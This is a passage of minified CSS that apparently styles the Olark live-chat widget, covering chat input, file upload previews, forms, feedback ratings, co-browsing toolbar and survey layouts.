!important}#olark-container .olark-has-preview .olark-chat-input{padding:15px 55px 15px 96px !important}#olark-container .olark-has-preview .olark-chat-input.olark-long-placeholder{padding:1.8% 55px 1.8% 96px !important}#olark-container .olark-has-preview .olark-chat-input.olark-long-placeholder.olark-populated{padding:15px 55px 15px 96px !important}#olark-container .olark-message-clone{opacity:0 !important;position:absolute !important;z-index:-1 !important;width:100% !important;bottom:0 !important}#olark-container .olark-clone-textarea{display:none !important;background-color:transparent !important;float:left !important;max-height:30px !important;margin-top:10px !important;overflow:scroll !important;position:absolute !important;z-index:-1 !important;}#olark-container .olark-clone-textarea.olark-form-message-input{padding:0 !important;border:0 !important}#olark-container .olark-chat-send-button{position:absolute !important;bottom:0 !important;right:0 !important;z-index:10 !important;height:52px !important;width:20px !important;border:0 !important;background:none !important;box-shadow:none !important;display:block !important;padding:0 22px !important;}#olark-container .olark-chat-send-button:active{background:transparent !important}#olark-container .olark-chat-send-button svg,#olark-container .olark-chat-send-button svg *{pointer-events:none !important}@media screen and (min-width:1100px){#olark-container .olark-chat-send-button{height:46px !important;padding:0 15px !important}}#olark-container form:valid .olark-chat-send-button svg{fill:#2d2d2d}#olark-container form:invalid .olark-chat-send-button svg{fill:#c7cacd}#olark-container .olark-upload-file-button{position:absolute !important;bottom:0 !important;left:0 !important;z-index:10 !important;height:52px !important;width:32px !important;border:0 !important;background:none !important;box-shadow:none !important;display:block !important;padding:14px 0 !important;box-sizing:border-box !important;text-align:center !important;}#olark-container .olark-upload-file-button svg,#olark-container .olark-upload-file-button svg *{max-height:18px !important;pointer-events:none !important;fill:#9a9fa5 !important}#olark-container .olark-upload-file-button .olark-loading-icon{opacity:1 !important;display:block !important;margin:0 auto !important}@media screen and (min-width:1100px){#olark-container .olark-upload-file-button{height:46px !important}}#olark-container .olark-hidden-file-input{display:none !important}#olark-container .olark-upload-preview{position:absolute !important;top:10px !important;left:10px !important;display:block !important;overflow:hidden !important;border-radius:4px !important;background:transparent !important;opacity:0 !important;transition:all .3s ease,opacity 1.5s ease !important;}#olark-container .olark-upload-preview .olark-upload-preview-document{display:none !important;max-width:75px !important;max-height:125px !important;transition:all .3s ease !important;background:#fff !important;box-sizing:border-box !important;padding:10px !important;}#olark-container .olark-upload-preview .olark-upload-preview-document.olark-visible{display:block !important}#olark-container .olark-upload-preview .olark-upload-preview-document label,#olark-container .olark-upload-preview .olark-upload-preview-document span{cursor:default !important}#olark-container .olark-upload-preview .olark-upload-preview-document span{display:block !important;text-decoration:underline !important;padding:10px 0 !important;font-size:80%;white-space:nowrap !important;line-height:1.2;overflow:hidden !important;text-overflow:ellipsis !important}#olark-container .olark-upload-preview .olark-upload-preview-image{width:75px !important;max-height:125px !important;transition:all .3s ease !important;display:none !important;border-radius:4px !important;overflow:hidden !important;background:rgba(0,0,0,0.08) !important;text-align:center !important;}#olark-container .olark-upload-preview .olark-upload-preview-image.olark-visible{display:block !important}#olark-container .olark-upload-preview .olark-upload-preview-image img{max-width:100% !important;min-height:35px !important}#olark-container .olark-upload-preview:hover{box-shadow:0 2px 5px rgba(0,0,0,0.2) !important}#olark-container .olark-upload-preview.olark-image-wrapper:after{content:'' !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;background:#000 !important;border-radius:4px !important;opacity:0 !important;transition:opacity .3s ease !important}#olark-container .olark-upload-preview.olark-image-wrapper:hover:after{opacity:.25 !important}#olark-container .olark-upload-preview .olark-upload-preview-cancel{display:block !important;position:absolute !important;top:4px !important;right:4px !important;width:18px !important;height:18px !important;padding:0 4px !important;background:#fff !important;box-sizing:border-box !important;border-radius:50% !important;box-shadow:0 2px 3px rgba(0,0,0,0.2) !important;transition:all .3s ease !important;z-index:1 !important;}#olark-container .olark-upload-preview .olark-upload-preview-cancel:hover{transform:scale(1.15,1.15) !important;box-shadow:0 2px 5px rgba(0,0,0,0.2) !important}#olark-container .olark-footer-form-container.olark-has-preview .olark-upload-preview{opacity:1 !important}#olark-container .olark-form-container{display:inline-block !important;width:100% !important}#olark-container .olark-form-conversation-container{bottom:0 !important}#olark-container .olark-form-message{width:100% !important;max-width:100% !important;box-sizing:border-box !important;color:#666 !important;background:#edeeef !important;text-align:center !important;border-radius:5px !important;margin:10px 0 10px !important;line-height:1.3em;}#olark-container .olark-form-message:empty{display:none !important}#olark-container .olark-form-message-input{border-bottom:1px solid #b3b3b3 !important;padding:5px 20px 5px 0 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;min-height:50px !important;z-index:20 !important;}#olark-container .olark-form-message-input:focus{border-bottom:1px solid #2d2d2d !important}#olark-container .olark-form-message-input::-webkit-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-form-message-input::-moz-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-form-message-input:-ms-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-form-message-input:-ms-input-placeholder{color:#70777e;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif}#olark-container .olark-float-label{position:absolute !important;font-size:1em;color:#70777e !important;top:22px !important;left:0 !important;width:100% !important;z-index:10 !important;}@media screen and (min-width:1100px){#olark-container .olark-float-label{font-size:.95em;top:19px !important}}#olark-container .olark-chat-input-float-label{position:absolute !important;font-size:1em;color:#5a5f65 !important;top:2px !important;z-index:10 !important;margin:14px 30px 15px 15px !important;}@media screen and (min-width:1100px){#olark-container .olark-chat-input-float-label{font-size:.9em;margin:15px 30px 15px 15px !important}}#olark-container .olark-textarea-float-label{position:absolute !important;font-size:1em;color:#5a5f65 !important;top:-20px !important;z-index:10 !important;margin:10px 30px 15px 0 !important;}@media screen and (min-width:1100px){#olark-container .olark-textarea-float-label{font-size:.9em}}#olark-container .olark-chat-input-float-right-to-left{right:0 !important;margin-right:15px !important}#olark-container .olark-form-input{border-bottom:1px solid #a1a7ac !important;padding:10px 15px 5px 0 !important;position:inherit !important;z-index:1 !important;}#olark-container .olark-form-input:focus{border-bottom:1px solid #2d2d2d !important}@media screen and (min-width:720px){#olark-container .olark-form-input{margin:5px 0 !important}}#olark-container .olark-form-input-filled + .olark-float-label{top:3px !important;font-size:.8em;margin-top:0 !important}#olark-container .olark-populated + .olark-chat-input-float-label{padding-top:4px !important;font-size:.8em;margin-top:0 !important}#olark-container .olark-chat-input:focus:not(.olark-populated) + .olark-chat-input-float-label{padding-top:8px !important}#olark-container .olark-has-preview > .olark-send-chat-form > .olark-chat-input-float-label{padding-left:66px !important;line-height:1.05em}#olark-container .olark-has-preview > .olark-send-chat-form > .olark-populated + .olark-chat-input-float-label{width:100% !important}#olark-container .olark-inline-form{position:relative !important;max-width:90% !important;margin:0 auto !important;display:block !important}#olark-container .olark-inline-form .olark-form-input{width:calc(100% - 25px) !important;margin-right:0 !important;margin-bottom:0 !important}#olark-container .olark-inline-form .olark-form-send-icon{position:absolute !important;top:16px !important;right:0 !important;cursor:pointer !important;z-index:1 !important;}#olark-container .olark-inline-form .olark-form-send-icon svg{width:20px !important;height:auto !important;max-height:20px !important}#olark-container .olark-required-asterisk{right:0 !important;top:30px !important;margin-top:-5px !important;height:10px !important;width:10px !important;position:absolute !important;z-index:10 !important;}#olark-container .olark-required-asterisk svg{fill:#a1a7ac !important;display:block !important}#olark-container .olark-form-input-container{position:relative !important}#olark-container .olark-invalid-asterisk svg{fill:#dd3434 !important}#olark-container .olark-invalid-form-field{border-bottom:1px solid #dd3434 !important}#olark-container .olark-error-message{color:#dd3434 !important;font-weight:500 !important;font-size:.9em;line-height:1.2em;text-align:center !important}#olark-container .olark-form-confirmation-icon{width:48px !important;margin:30px auto 0 !important;}#olark-container .olark-form-confirmation-icon svg{fill:#2d2d2d !important}#olark-container .olark-inline-form .olark-form-input-container{border-bottom:1px solid #c0c3c7 !important}#olark-container .olark-inline-form .olark-form-input,#olark-container .olark-inline-form .olark-invalid-form-field{border-bottom:0 !important;padding-right:25px !important}#olark-container .olark-inline-form .olark-send-icon{fill:#c0c3c7 !important}#olark-container .olark-inline-form .olark-inline-form-valid .olark-form-input-container{border-color:#2d2d2d !important}#olark-container .olark-inline-form .olark-inline-form-valid .olark-send-icon{fill:#2d2d2d !important}#olark-container .olark-inline-form .olark-error-message{color:#dd3434 !important}#olark-container .olark-inline-form .olark-inline-form-error .olark-form-input-container{border-bottom:1px solid #dd3434 !important}@media screen and (min-width:480px){#olark-container{box-shadow:0 0 5px 0 rgba(0,0,0,0.2) !important;top:inherit !important;transition:all .6s ease-in-out,top .8s ease-in-out !important;right:0 !important}}@media screen and (min-width:600px){#olark-container{width:50% !important;box-shadow:0 0 15px 0 rgba(0,0,0,0.15) !important}}@media screen and (min-width:1100px){#olark-container{width:350px !important;height:450px !important;max-height:95% !important;border-radius:10px 10px 0 0 !important;top:inherit !important;transition:all .6s ease-in-out,width .2s ease-in-out,top .4s ease-in-out !important;right:20px !important}}@media print{#olark-container{display:none !important}}@-moz-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-webkit-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-o-keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@keyframes bouncing-dot-animation{0%{transform:translateY(0%)}50%{transform:translateY(100%)}100%{transform:translateY(0%)}}@-moz-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@-o-keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes spin{from{transform:rotate(0)}to{transform:rotate(360deg)}}#olark-container .olark-hide-floating-label{display:none !important}#olark-container .olark-overlay-active{display:none !important}#olark-container .olark-darken-background{background:rgba(0,0,0,0.4) !important}#olark-container .olark-hidden{position:absolute !important;left:-10000px !important;top:auto !important;width:1px !important;height:1px !important;overflow:hidden !important}#olark-container .olark-button{font-weight:700 !important;transition:all .3s ease !important;outline:none !important;}#olark-container .olark-button::-moz-focus-inner{border:0 !important}#olark-container .olark-branding-link{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif !important;position:absolute !important;margin:0 0 0 2px !important;text-align:left !important;bottom:2px !important;}#olark-container .olark-branding-link a{background:transparent !important;color:#70777e !important;font-size:.85em;font-weight:500 !important;padding:5px 10px !important;border-radius:15px !important;text-decoration:none !important;transition:ease-in-out .05s !important;display:inline-block !important;transition:all .6s ease-in-out !important;}@media screen and (min-width:1100px){#olark-container .olark-branding-link a{padding:5px 10px !important}}#olark-container .olark-branding-link a:hover{color:#43474c !important;transition:all .1s ease-in-out !important}#olark-container .olark-branding-link .olark-branding-link-word.accented{text-decoration:underline !important}#olark-container .olark-branding-panel{text-align:center !important;}#olark-container .olark-branding-panel .olark-branding-description{color:#70777e !important;line-height:1.4em;}@media screen and (min-width:1100px){#olark-container .olark-branding-panel .olark-branding-description{font-size:1.2em}}#olark-container .olark-branding-panel .olark-branding-cancel-button{border:1px solid #2d2d2d !important;margin-top:0 !important}#olark-container .olark-branding-panel .olark-branding-go-button{border:1px solid #2d2d2d !important;background:#fff !important;color:#2d2d2d !important;margin-top:0 !important;}#olark-container .olark-branding-panel .olark-branding-go-button:hover{background:#fff !important;color:#292929 !important;border:1px solid #292929 !important}#olark-container .olark-branding-panel .olark-branding-go-button:active{background:#fff !important}#olark-container .olark-feed-button{float:none !important;width:48.5% !important;margin:0 0 28px !important;font-weight:bold !important;font-size:.8em;background:#f1f1f2 !important;box-shadow:0 2px 1px rgba(0,0,0,0.12) !important;position:relative !important;box-sizing:border-box !important;}#olark-container .olark-feed-button,#olark-container .olark-feed-button *{text-transform:uppercase !important;color:#6c6c6c !important;cursor:pointer !important}#olark-container .olark-feed-button.olark-disabled{opacity:.5 !important;box-shadow:none !important;}#olark-container .olark-feed-button.olark-disabled,#olark-container .olark-feed-button.olark-disabled *{cursor:default !important}#olark-container .olark-feed-button.olark-left,#olark-container .olark-feed-button.olark-right{clear:none !important}#olark-container .olark-feed-button.olark-left{float:left !important}#olark-container .olark-feed-button.olark-right{float:right !important}@media screen and (min-width:1100px){#olark-container .olark-feed-button-wrap{display:table !important;table-layout:fixed !important;position:relative !important;border-collapse:separate !important;border-spacing:10px !important;width:calc(100% + 20px) !important;margin-left:-10px !important;margin-bottom:15px !important}#olark-container .olark-feed-button-wrap .olark-feed-button{margin-bottom:0 !important;display:table-cell !important;float:none !important;vertical-align:middle !important}}#olark-container .olark-feed-button-icon{margin:2px auto 8px !important;}#olark-container .olark-feed-button-icon svg{width:auto !important;height:16px !important;display:inline-block !important}#olark-container .olark-feed-button-complete-icon{width:13px !important;height:13px !important;position:absolute !important;left:5px !important;top:5px !important}#olark-container .olark-connection-error{margin:0 !important;padding:10px 12px !important;font-size:13px;background:#f2f3f4 !important;color:#333 !important;height:28px !important;text-align:center !important}.olark-dark-theme #olark-container .olark-connection-error{background:#151616 !important;color:#959ba1 !important}#olark-container .olark-cancel-link-wrap{position:absolute !important;bottom:20px !important;left:0 !important;width:100% !important;height:auto !important;text-align:center !important;color:#666 !important;font-size:13px;display:block !important;}#olark-container .olark-cancel-link-wrap .olark-cancel-link-button{color:#666 !important;cursor:pointer !important;font-weight:bold !important;padding:10px !important;text-decoration:none !important}#olark-container .olark-cancel-link-wrap svg,#olark-container .olark-cancel-link-wrap .olark-cancel-link-text{vertical-align:middle !important;padding:0 2px !important}#olark-container .olark-cancel-link-wrap svg{display:inline-block !important;width:12px !important;height:12px !important;fill:#666 !important}#olark-wrapper .olark-image-modal-container{background:#1a1a1a !important;position:fixed !important;top:0 !important;left:0 !important;width:100% !important;height:100% !important;z-index:2147483646 !important;text-align:center !important;display:table !important;border-collapse:collapse !important;overflow:hidden !important;transition:all .3s ease !important;}#olark-wrapper .olark-image-modal-container.olark-hidden{top:50% !important;left:50% !important;height:0 !important;width:0 !important;padding:0 !important;opacity:0 !important;display:none !important}#olark-wrapper .olark-image-modal-wrapper{vertical-align:middle !important;display:table-cell !important;transition:all .3s ease !important}#olark-wrapper .olark-hidden .olark-image-modal-wrapper{height:0 !important;width:0 !important}#olark-wrapper .olark-image-modal{display:inline-block;max-height:85% !important;max-width:100% !important;vertical-align:middle !important}#olark-wrapper .olark-close-image-modal{position:absolute !important;display:block !important;top:15px !important;right:15px !important;width:23px !important;height:24px !important;border-radius:50% !important;background:#333 !important;box-sizing:border-box !important;padding:5px !important;z-index:2147483646 !important}#olark-wrapper .olark-hidden .olark-close-image-modal{display:none !important}#olark-wrapper .olark-emoji{width:20px !important;height:20px !important}#olark-wrapper .olark-emoji-single{width:40px !important;height:40px !important}#olark-wrapper .olark-google-translate-icon{fill:#757575 !important;margin:auto !important;display:block !important}@-moz-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-webkit-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-o-keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes loadBubble{0%{transform:scale(0);opacity:0}100%{transform:scale(1);opacity:1}}@-moz-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@-webkit-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@-o-keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}@keyframes loadTab{0%{transform:translateY(30px);opacity:0}100%{transform:translateY(0);opacity:1}}#olark-container .olark-ratings-question-number{color:#70777e !important;font-size:.8em;text-transform:uppercase !important;letter-spacing:.05em;margin:1em 0 .6em !important;padding:0 !important;font-weight:normal !important}#olark-container .olark-ratings-question{font-weight:600 !important;border-bottom:1px solid #edeeef !important;padding-bottom:1em !important;margin:0 0 1.2em !important;outline:none !important;display:block !important;text-align:center !important}#olark-container .olark-feedback-wrap{text-align:justify !important;clear:both !important;margin:10px 14px 20px !important;position:relative !important;}#olark-container .olark-feedback-wrap:before{content:"" !important;background:#bbbec2 !important;width:100% !important;height:2px !important;position:absolute !important;z-index:0 !important;display:inline-block !important;top:10px !important}#olark-container .olark-feedback-wrap:after{content:"" !important;width:100% !important;display:inline-block !important}#olark-container .olark-ratings-answer-labels{display:flex !important;justify-content:space-between !important}#olark-container .olark-feedback-low-answer,#olark-container .olark-feedback-high-answer{flex-grow:1 !important}#olark-container .olark-feedback-low-answer:before{left:19px !important}#olark-container .olark-feedback-high-answer{float:right !important;}#olark-container .olark-feedback-high-answer:before{right:19px !important}#olark-container .olark-feedback-form-button{margin-top:25px !important}#olark-container .olark-feedback-cancel-wrap{position:absolute !important;bottom:20px !important;left:0 !important;width:100% !important;height:auto !important;text-align:center !important;color:#666 !important;font-size:13px;display:block !important;}#olark-container .olark-feedback-cancel-wrap .olark-feedback-cancel-button{color:#666 !important;cursor:pointer !important;font-weight:bold !important;padding:10px !important;text-decoration:none !important}#olark-container .olark-feedback-cancel-wrap svg,#olark-container .olark-feedback-cancel-wrap .olark-feedback-cancel-text{vertical-align:middle !important;padding:0 2px !important}#olark-container .olark-feedback-cancel-wrap svg{display:inline-block !important;width:12px !important;height:12px !important;fill:#666 !important;box-sizing:content-box !important}#olark-container .olark-fieldset{border:none !important;padding:0 !important;margin:0 !important;}#olark-container .olark-fieldset .olark-radio-button-wrapper{display:flex !important;justify-content:space-between !important}#olark-container .olark-feedback-select-wrap{position:relative !important;color:#555 !important;vertical-align:top !important;}#olark-container .olark-feedback-select-wrap > input{position:absolute;z-index:-1 !important;opacity:0 !important;height:21px !important;display:inline-block !important;width:24px !important;margin:0 0 0 -6px !important;}#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator,#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{color:#fff !important;width:28px !important;height:28px !important;left:-4px !important;top:-4px !important;box-shadow:0 2px 3px rgba(0,0,0,0.3) !important;}#olark-container .olark-feedback-select-wrap > input:checked ~ .olark-feedback-indicator:after,#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator:after{content:"" !important;height:100% !important;width:100% !important;display:inline-block !important;border-radius:50% !important;background-color:#2d2d2d !important;position:absolute !important;top:0 !important;left:0 !important;box-sizing:border-box !important;border:3px solid #fff !important}#olark-container .olark-feedback-select-wrap > input:active ~ .olark-feedback-indicator{background-color:#bbbec2 !important}#olark-container .olark-feedback-select-wrap > input:focus ~ .olark-feedback-indicator{border:2px solid #2d2d2d !important}#olark-container .olark-feedback-select-wrap + .olark-feedback-indicator{margin-left:1rem !important}#olark-container .olark-feedback-indicator{position:absolute !important;top:0 !important;left:0 !important;display:block !important;width:20px !important;height:20px !important;font-size:65%;line-height:1rem;color:#eee !important;text-align:center !important;user-select:none !important;background-color:#fff !important;background-repeat:no-repeat !important;background-position:center center !important;background-size:50% 50% !important;border-radius:50% !important;border:2px solid #bbbec2 !important}#olark-container .olark-feedback-textarea{min-height:45px !important;height:45px !important;padding:13px 0 0 !important;max-height:75px !important;margin-top:10px !important}#olark-container .olark-send-transcript-container h2{font-weight:500 !important;text-align:center !important;font-size:.95em;padding:0 !important}.olark-attention-grabber{position:fixed !important;right:20px !important;height:auto !important;width:auto !important;z-index:2147483646 !important;text-align:right !important;opacity:0 !important;transition:all .6s ease !important;}.olark-attention-grabber.olark-init{bottom:68px !important;opacity:1 !important;transition:all 0s,opacity .4s ease-in-out,bottom .8s ease-in-out !important;}.olark-attention-grabber.olark-init.olark-above-tab{bottom:54px !important;}.olark-attention-grabber.olark-init.olark-above-tab.olark-size-sm{bottom:40px !important}.olark-attention-grabber.olark-init.olark-above-tab.olark-size-sm.olark-hidden{bottom:-500px !important}.olark-attention-grabber.olark-slide{animation:attention-grabber-bounce 20s !important;}.olark-attention-grabber.olark-slide.olark-init{transition:all .3s ease-in !important}.olark-attention-grabber.olark-hidden,.olark-attention-grabber.olark-hidden.olark-init{bottom:-500px !important;opacity:0 !important;transition:all .3s ease-in,opacity .1s ease !important;animation:none !important}.olark-attention-grabber-cancel{box-sizing:content-box !important;overflow:hidden !important;width:11px !important;height:11px !important;display:inline-block !important;background:rgba(0,0,0,0.45) !important;cursor:pointer !important;padding:6px 6px 7px !important;border-radius:50% !important;opacity:1 !important;transition:all .2s ease !important;position:absolute !important;top:3px !important;right:3px !important;}.olark-attention-grabber-cancel.olark-hidden{width:0 !important;height:0 !important;padding:0 !important;opacity:0 !important;margin:-12px 6px 6px 0 !important;transition:all .2s ease !important}.olark-attention-grabber-cancel:hover{box-shadow:0 0 4px 0 rgba(0,0,0,0.5) !important}.olark-attention-grabber-cancel svg{display:block !important}.olark-bounding-box{border-radius:8px !important;overflow:hidden !important;max-width:300px !important;max-height:200px !important;cursor:pointer !important;border:none !important;background:transparent !important}.olark-attention-grabber-img{max-width:300px !important;max-height:200px !important}@-moz-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@-webkit-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@-o-keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}@keyframes attention-grabber-bounce{0%,1.25%,3%,5%,6.25%{transform:translateY(0)}2.5%{transform:translateY(-30px)}3.25%{transform:translateY(-15px)}}#olark-container .olark-end-chat-button{float:left !important;display:inline-block !important;cursor:pointer !important;background:rgba(224,226,228,0.5) !important;color:#2d2d2d !important;border-radius:20px !important;font-size:.85em;font-weight:500 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;padding:5px 10px !important;margin-top:13px !important;margin-left:15px !important;transition:all ease-out .15s !important;cursor:pointer !important;}#olark-container .olark-end-chat-button:hover{background:#e0e2e4 !important;transition:all ease-out .15s !important}@media screen and (min-width:600px){#olark-container .olark-end-chat-button{margin-top:8px !important}}#olark-container .olark-end-chat-button .olark-end-chat-endicon{width:15px !important;height:16px !important;display:inline-block !important;margin-right:4px !important;vertical-align:middle !important}#olark-container .olark-end-chat-button span{display:inline-block !important;vertical-align:middle !important;cursor:pointer !important}#olark-container .olark-end-conversation-block{text-align:center !important;}#olark-container .olark-end-conversation-block:after{content:' ' !important;display:block !important;height:1px !important;width:100% !important;clear:both !important}#olark-container .olark-restart-button{clear:both !important;padding:18px 12px !important;cursor:pointer !important;transition:all ease-out .15s !important;position:relative !important;margin-bottom:15px !important;}#olark-container .olark-restart-button:before{content:' ' !important;display:block !important;width:100% !important;height:1px !important;background:#e0e2e4 !important;position:absolute !important;top:-14px !important;left:0 !important}#olark-container .olark-overlay-module-container{position:absolute !important;z-index:15 !important;background:#fff !important;color:#959ba1 !important}#olark-wrapper .olark-cobrowsing-text{white-space:nowrap !important;overflow:hidden !important;text-overflow:ellipsis !important;display:inline-block !important;margin:3px 5px 0 0 !important;vertical-align:top !important}#olark-wrapper .olark-cobrowsing-online-indicator{background-color:#64aa49 !important;border-radius:20px !important;width:10px !important;height:10px !important;margin:5px 5px !important;display:inline-block !important;overflow:hidden !important}#olark-wrapper .olark-cobrowsing-end-btn{border-radius:10px !important;color:#53a3e9 !important;font-size:12px;font-weight:bold !important;border:.5px solid #53a3e9 !important;cursor:pointer !important;background-color:#fff !important;vertical-align:top !important;margin:1px !important}#olark-wrapper .olark-cobrowsing-toolbar-container{background-color:#eef7ff !important;opacity:1 !important;position:fixed !important;z-index:2147483667 !important;border:1px solid #4ca0e8;border-radius:20px !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;font-weight:bold !important;font-size:13px;transition:all .3s ease !important;padding:5px !important}#olark-wrapper .olark-cobrowsing-text{width:55px !important}@media screen and (min-width:760px){#olark-wrapper .olark-cobrowsing-text{width:130px !important}}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container{top:3px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{left:140px !important;top:10px !important;}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{top:3px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-left{top:auto !important;left:17px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:10px !important;right:50px !important;}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:3px !important}}@media screen and (min-width:755px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{right:50px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container.olark-cobrowsing-toolbar-container-right{top:auto !important;right:17px !important}}@media screen and (min-width:600px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:55px !important}}@media screen and (min-width:755px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:130px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-sm{top:auto !important;bottom:310px !important;width:250px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-end-btn{float:right !important}#olark-wrapper .olark-cobrowsing-toolbar-container-sm .olark-cobrowsing-text{width:150px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-md{top:auto !important;bottom:461px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-md .olark-cobrowsing-text{width:285px !important}}@media screen and (min-width:1100px){#olark-wrapper .olark-cobrowsing-toolbar-container-lg{top:auto !important;bottom:515px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-lg .olark-cobrowsing-text{width:360px !important}}#olark-wrapper .olark-cobrowsing-toolbar-container-right.olark-cobrowsing-toolbar-container-minimized{right:17px !important;bottom:75px !important;top:auto !important;}#olark-wrapper .olark-cobrowsing-toolbar-container-right.olark-cobrowsing-toolbar-container-minimized .olark-cobrowsing-text{width:125px !important}#olark-wrapper .olark-cobrowsing-toolbar-container-left.olark-cobrowsing-toolbar-container-minimized{left:16px !important;bottom:75px !important;top:auto !important;width:190px !important;}#olark-wrapper .olark-cobrowsing-toolbar-container-left.olark-cobrowsing-toolbar-container-minimized .olark-cobrowsing-text{width:125px !important}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component{padding-bottom:60px !important;}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component svg{margin-bottom:40px !important}#olark-wrapper #olark-container .olark-offline-survey .olark-thank-you-component span{display:inline-block !important;font-size:14px;font-weight:bold !important;letter-spacing:.1px;line-height:1.5em;padding:20px !important}#olark-container .olark-offline-survey .olark-thank-you-component{text-align:center !important;padding:.75em 1em !important;font-size:100%;line-height:1.2;color:#404040 !important}.olark-dark-theme #olark-container .olark-offline-survey .olark-thank-you-component{color:#bfbfbf !important}#olark-container.olark-inline .olark-prechat-survey{height:auto !important}#olark-container .olark-has-message .olark-prechat-survey{left:auto !important;border:1px solid #d7d9dc !important;border-radius:6px !important;top:auto !important;bottom:auto !important;box-shadow:none !important;margin:10px !important;margin-top:0 !important;}#olark-container .olark-has-message .olark-prechat-survey .olark-survey-form-submit{margin-bottom:10px !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-welcome .olark-survey-form-error-msg{background-color:#f64c72 !important}#olark-wrapper.olark-dark-theme #olark-container .olark-no-message-form .olark-survey-form .olark-survey-form-has-error .olark-survey-form-textarea{border-color:#f64c72 !important}#olark-container .olark-survey-form .olark-survey-form-welcome-msg,#olark-container .olark-survey-form .olark-survey-form-error-msg{background:#f4f5f5 !important;border:1px solid #f4f5f5 !important;border-radius:2px !important;display:block !important;padding:.75em 1em !important;font-size:90%;line-height:1.2;color:#404040 !important;text-align:center !important;box-sizing:border-box !important}#olark-container .olark-survey-form{height:100% !important;width:100% !important;padding-top:1em !important;box-sizing:border-box !important;}#olark-container .olark-survey-form .olark-survey-form-welcome{position:relative !important}#olark-container .olark-survey-form .olark-survey-form-error-msg{color:#af1d1d !important;font-weight:bold !important;background:rgba(221,52,52,0.1) !important;border:1px solid #c72121 !important}#olark-container .olark-survey-form .olark-survey-form-inner{display:table !important;width:100% !important}#olark-container .olark-survey-form .olark-survey-form-page{display:table-cell !important;vertical-align:middle !important;width:100% !important}#olark-container .olark-survey-form .olark-survey-form-item{margin-bottom:.8em !important;position:relative !important;}#olark-container .olark-survey-form .olark-survey-form-item:last-of-type{margin-bottom:.5em 